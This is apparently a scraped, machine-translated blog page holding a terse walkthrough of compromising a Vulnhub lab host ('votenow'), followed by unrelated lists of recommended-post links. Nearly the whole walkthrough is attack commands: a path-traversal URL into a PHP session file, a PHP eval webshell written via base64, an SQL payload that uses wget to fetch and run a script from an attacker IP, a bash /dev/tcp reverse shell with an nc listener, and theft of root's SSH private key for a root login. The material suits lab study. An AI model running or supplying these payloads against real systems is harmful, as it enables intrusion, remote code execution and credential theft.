
structure urlhttp://datasafe.votenow.local/index.php?target=db_sql.php%253f/../../../../../../../../var/lib/php/session/sess_d4qpkliuhiq1anqdkqgc8v10qnq5teq8
It reappears successfully
Now we can write a sentence, Trojan horse <?php eval($_GET["ant"]); ?>
select "<?php echo file_put_contents('/var/www/html/s.php',base64_decode('PD9waHAgZXZhbCgkX0dFVFsiYW50Il0pOyA/Pg=='));exit;?>"
There may be something wrong with finding this , Not even , Direct rebound shellcd /var/www/html | echo 'bash -i >& /dev/tcp/192.168.110.129/1100 0>&1' > shell.shpython -m SimpleHTTPServer 80nc -lvvp 1100
perform sqlselect '<?php system("wget 192.168.110.129/shell.sh; chmod +x shell.sh; bash shell.sh");exit;?>'
Get an interactive shellpython -c 'import pty; pty.spawn("/bin/bash")'
Raise the right
su admin
tarS -cvf key.tar /root/.ssh/id_rsa
tar -xvf key.tar
cd root/.ssh
ssh -i id_rsa root@localhost -p 2082
end
边栏推荐
- DAY FOUR
- 工程师如何对待开源 --- 一个老工程师的肺腑之言
- Cas d'essai fonctionnel universel de l'application
- 一图看懂对程序员的误解:西方程序员眼中的中国程序员
- 48页数字政府智慧政务一网通办解决方案
- MVC and MVVM
- Tourism Management System Based on jsp+servlet+mysql framework [source code + database + report]
- Everyone is always talking about EQ, so what is EQ?
- 【向量检索研究系列】产品介绍
- pytest多进程/多线程执行测试用例
猜你喜欢
uniapp实现从本地上传头像并显示,同时将头像转化为base64格式存储在mysql数据库中
1000字精选 —— 接口测试基础

uniapp中redirectTo和navigateTo的区别

【vulnhub】presidential1
Business process testing based on functional testing
Wind chime card issuing network source code latest version - commercially available
量子时代计算机怎么保证数据安全?美国公布四项备选加密算法
The programmer resigned and was sentenced to 10 months for deleting the code. Jingdong came home and said that it took 30000 to restore the database. Netizen: This is really a revenge

DAY FIVE
自动化测试工具Katalon(Web)测试操作说明
随机推荐
How to answer the dualistic opposition of Zhihu
一图看懂对程序员的误解:西方程序员眼中的中国程序员
pytest多进程/多线程执行测试用例
uniapp中redirectTo和navigateTo的区别
[CVPR 2022] semi supervised object detection: dense learning based semi supervised object detection
Automatic test tool katalon (WEB) test operation instructions
Leecode brushes questions and records interview questions 01.02 Determine whether it is character rearrangement for each other
JS import excel & Export Excel
【精品】pinia 基于插件pinia-plugin-persist的 持久化
Wind chime card issuing network source code latest version - commercially available
陀螺仪的工作原理
[CVPR 2022] target detection sota:dino: Detr with improved detecting anchor boxes for end to end object detection
Liuyongxin report | microbiome data analysis and science communication (7:30 p.m.)
App general function test cases
MySQL主从之多源复制(3主1从)搭建及同步测试
PDF文档签名指南
ldap创建公司组织、人员
DAY SIX
Rider离线使用Nuget包的方法
从外企离开,我才知道什么叫尊重跟合规…